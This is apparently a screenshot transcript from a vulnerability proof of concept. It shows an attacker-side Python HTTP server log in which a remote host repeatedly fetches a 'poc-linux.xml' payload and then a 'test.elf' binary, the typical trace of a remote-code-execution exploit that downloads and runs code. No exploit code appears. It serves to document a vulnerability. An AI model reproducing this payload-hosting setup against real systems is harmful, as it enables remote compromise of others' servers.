 # root @ iZbp1ioqtawu8nw8954mu6Z in / [19:03:50]
$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/) ...
106.14.113.240 - - [24/Feb/2024 19:04:05] "GET /poc-linux.xml HTTP/1.1" 200 -
106.14.113.240 - - [24/Feb/2024 19:04:05] "GET /poc-linux.xml HTTP/1.1" 200 -
106.14.113.240 - - [24/Feb/2024 19:04:06] "GET /test.elf HTTP/1.1" 200 -
106.14.113.240 - - [24/Feb/2024 19:24:55] "GET /poc-linux.xml HTTP/1.1" 200 -
106.14.113.240 - - [24/Feb/2024 19:24:55] "GET /poc-linux.xml HTTP/1.1" 200 -
106.14.113.240 - - [24/Feb/2024 19:24:56] "GET /test.elf HTTP/1.1" 200 -